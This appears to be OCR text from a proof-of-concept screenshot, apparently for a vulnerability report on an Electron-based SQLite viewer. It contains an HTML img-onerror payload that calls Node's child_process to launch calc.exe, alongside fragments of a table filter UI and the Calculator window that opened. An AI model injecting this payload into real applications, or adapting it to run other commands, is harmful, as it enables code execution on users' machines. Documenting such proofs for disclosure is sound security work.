 Filter
id
equals
NTITIES 2
+
id integer
test text
<img src=# onerror="require(`child_process`).exec(`C:/Windows/System32/calc.exe`)"> text
PoC
TEXT
id
test
<img src=# onerror="require(`child_process`).exec(`C:/Wi
sqlite_sequence
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
No D